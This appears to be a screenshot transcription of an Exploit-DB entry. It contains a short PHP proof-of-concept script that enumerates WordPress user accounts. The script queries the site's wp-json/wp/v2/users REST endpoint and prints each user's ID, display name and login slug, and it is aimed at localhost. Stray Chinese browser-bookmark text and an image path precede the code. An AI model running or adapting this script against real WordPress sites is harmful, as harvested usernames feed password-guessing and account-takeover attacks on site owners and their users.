 exploit-db.com/exploits/41497
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 Gmail 地图 资讯 学吧studyby(c语言... iwrite
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
    echo "*-----------------------------*\n";
foreach($json as $users){
    echo "[*] ID :  |" .$users['id']     ."|\n";
    echo "[*] Name: |" .$users['name']   ."|\n";
    echo "[*] User :|" .$users['slug']   ."|\n";
    echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
Tags: